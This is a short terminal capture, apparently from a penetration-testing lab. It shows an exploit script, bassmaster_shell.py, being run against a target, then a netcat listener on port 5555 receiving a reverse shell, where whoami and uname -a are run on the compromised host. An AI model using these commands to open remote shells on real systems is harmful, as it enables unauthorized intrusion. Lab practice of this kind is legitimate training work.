 kali@kali:~/bassmaster$ python bassmaster_shell.py 192.168.2.214 192.168.2.209 5555
[{"id":"fa0dbda9b1b","name":"John Doe"},{"id":"55cf687663","name":"Active Item"},{"id":"55cf687663","name":"Item"}]
kali@kali:~/bassmaster$
kali@kali: ~ 168x16
root@kali:~/bassmaster# su kali
kali@kali:/root/bassmaster$ cd ~
kali@kali:~$
kali@kali:~$ nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.2.209] from bassmaster.localdomain [192.168.2.214] 52115
whoami
student
uname -a
Linux bassmaster 3.16.0-4-686-pae #1 SMP Debian 3.16.51-3 (2017-12-13) i686 GNU/Linux